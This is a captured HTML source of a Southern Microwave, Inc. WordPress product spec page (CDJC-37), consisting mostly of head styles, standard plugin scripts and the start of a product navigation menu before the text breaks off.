

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://southernmw.com/specs/cdjc-37/
body_size: 12927
content:
<!DOCTYPE html>

<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="https://southernmw.com/xmlrpc.php" />

<title>CDJC-37 &#8211; Southern Microwave, Inc.</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Southern Microwave, Inc. &raquo; Feed" href="https://southernmw.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Southern Microwave, Inc. &raquo; Comments Feed" href="https://southernmw.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://southernmw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsouthernmw.com%2Fspecs%2Fcdjc-37%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://southernmw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsouthernmw.com%2Fspecs%2Fcdjc-37%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://southernmw.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://southernmw.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://southernmw.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='view_editor_gutenberg_frontend_assets-css' href='https://southernmw.com/wp-content/plugins/wp-views/public/css/views-frontend.css?ver=3.6.21' type='text/css' media='all' />
<style id='view_editor_gutenberg_frontend_assets-inline-css' type='text/css'>
.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item a {color: #444;background-color: #fff;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #eee;}
.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item a {color: #444;background-color: #fff;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item a {color: #444;background-color: #eeeeee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:focus {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #e5e5e5;}
.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item a {color: #444;background-color: #fff;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item a {color: #444;background-color: #eeeeee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:focus {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item {border-color: #0099cc;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item a {color: #444;background-color: #cbddeb;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:focus {color: #000;background-color: #95bedd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #95bedd;}
/*# sourceURL=view_editor_gutenberg_frontend_assets-inline-css */
</style>
<link rel='stylesheet' id='megamenu-css' href='https://southernmw.com/wp-content/uploads/maxmegamenu/style.css?ver=ed0a67' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://southernmw.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://southernmw.com/wp-content/themes/melos/lib/extentions/prettyPhoto/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-bootstrap-css' href='https://southernmw.com/wp-content/themes/melos/lib/extentions/bootstrap/css/bootstrap.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4shim-css' href='https://southernmw.com/wp-content/plugins/wp-views/vendor/toolset/toolset-common/res/lib/font-awesome/css/v4-shims.css?ver=5.13.0' type='text/css' media='screen' />
<link rel='stylesheet' id='font-awesome-css' href='https://southernmw.com/wp-content/plugins/wp-views/vendor/toolset/toolset-common/res/lib/font-awesome/css/all.css?ver=5.13.0' type='text/css' media='screen' />
<link rel='stylesheet' id='thinkup-shortcodes-css' href='https://southernmw.com/wp-content/themes/melos/styles/style-shortcodes.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-style-css' href='https://southernmw.com/wp-content/themes/SMI/style.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='toolset-select2-css-css' href='https://southernmw.com/wp-content/plugins/wp-views/vendor/toolset/toolset-common/res/lib/select2/select2.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='fancybox-css' href='https://southernmw.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='thinkup-responsive-css' href='https://southernmw.com/wp-content/themes/melos/styles/style-responsive.css?ver=1.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://southernmw.com/wp-content/plugins/cred-frontend-editor/vendor/toolset/common-es/public/toolset-common-es-frontend.js?ver=175000" id="toolset-common-es-frontend-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//southernmw.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" async id="tp-tools-js"></script>
<script type="text/javascript" src="//southernmw.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.31" async id="revmin-js"></script>
<script></script><link rel="https://api.w.org/" href="https://southernmw.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://southernmw.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://southernmw.com/specs/cdjc-37/" />
<link rel='shortlink' href='https://southernmw.com/?p=1216' />
<style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; height: auto !important; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 1000000; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=95)"; filter: alpha(opacity=95); opacity:0.95; background-color: #262626;}#mysticky-nav.wrapfixed .myfixed{ background-color: #262626; position: relative;top: auto;left: auto;right: auto;}.myfixed { margin:0 auto!important; float:none!important; border:0px!important; background:none!important; max-width:100%!important; }</style>			<style type="text/css">
																															</style>
			<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style> <script> window.addEventListener("load",function(){ var c={script:false,link:false}; function ls(s) { if(!['script','link'].includes(s)||c[s]){return;}c[s]=true; var d=document,f=d.getElementsByTagName(s)[0],j=d.createElement(s); if(s==='script'){j.async=true;j.src='https://southernmw.com/wp-content/plugins/wp-views/vendor/toolset/blocks/public/js/frontend.js?v=1.6.17';}else{ j.rel='stylesheet';j.href='https://southernmw.com/wp-content/plugins/wp-views/vendor/toolset/blocks/public/css/style.css?v=1.6.17';} f.parentNode.insertBefore(j, f); }; function ex(){ls('script');ls('link')} window.addEventListener("scroll", ex, {once: true}); if (('IntersectionObserver' in window) && ('IntersectionObserverEntry' in window) && ('intersectionRatio' in window.IntersectionObserverEntry.prototype)) { var i = 0, fb = document.querySelectorAll("[class^='tb-']"), o = new IntersectionObserver(es => { es.forEach(e => { o.unobserve(e.target); if (e.intersectionRatio > 0) { ex();o.disconnect();}else{ i++;if(fb.length>i){o.observe(fb[i])}} }) }); if (fb.length) { o.observe(fb[i]) } } }) </script>
	<noscript>
		<link rel="stylesheet" href="https://southernmw.com/wp-content/plugins/wp-views/vendor/toolset/blocks/public/css/style.css">
	</noscript><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.31 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
html {
    background-color: black;
}
#mega-menu-wrap-header_menu #mega-menu-header_menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-header_menu #mega-menu-header_menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {
  color: #bb1818;
}

#mega-menu-wrap-header_menu #mega-menu-header_menu ul.mega-sub-menu a.mega-menu-link{
    font-size: 16px!important;
    }
h2, h4 {color: #eee;}
.mn-link {color:#e4cb0c!important;}

.prime-tooltips a {
    text-decoration: none!important;
}


		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>

<link rel='stylesheet' id='rs-plugin-settings-css' href='//southernmw.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.31' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular specs-template-default single single-specs postid-1216 wp-custom-logo wp-theme-melos wp-child-theme-SMI mega-menu-header-menu layout-sidebar-none layout-responsive pre-header-style1 header-style1 wpb-js-composer js-comp-ver-8.3.1 vc_responsive">
<div id="body-core" class="hfeed site">

	<header>
	<div id="site-header">

			
		<div id="pre-header">
		<div class="wrap-safari">
		<div id="pre-header-core" class="main-navigation">
  
			
			
					</div>
		</div>
		</div>
		<!-- #pre-header -->
				<div id="header">
		<div id="header-core">

			
			<div id="logo">
			<a href="https://southernmw.com/" class="custom-logo-link" rel="home"><img width="470" height="140" src="https://southernmw.com/wp-content/uploads/2016/11/logo.png" class="custom-logo" alt="Southern Microwave, Inc." decoding="async" fetchpriority="high" srcset="https://southernmw.com/wp-content/uploads/2016/11/logo.png 470w, https://southernmw.com/wp-content/uploads/2016/11/logo-300x89.png 300w" sizes="(max-width: 470px) 100vw, 470px" /></a>			</div>

			
			<div id="header-links" class="main-navigation">
			<div id="header-links-inner" class="header-links">

				<div id="mega-menu-wrap-header_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-header_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="600" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-1699" id="mega-menu-item-1699"><a class="dashicons-admin-home mega-menu-link" href="http://southernmw.com/" tabindex="0">Home</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-1708" id="mega-menu-item-1708"><a class="dashicons-media-document mega-menu-link" href="https://southernmw.com/about-smi/" tabindex="0">About SMI</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-1781" id="mega-menu-item-1781"><a class="dashicons-products mega-menu-link" href="https://southernmw.com/products/" aria-expanded="false" tabindex="0">Products<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1819" id="mega-menu-item-1819"><a class="mega-menu-link" href="#" aria-expanded="false">Isolators<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1711" id="mega-menu-item-1711"><a class="mega-menu-link" href="http://southernmw.com/product/surface-mount-isolator/" aria-expanded="false">Surface Mount Isolator<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
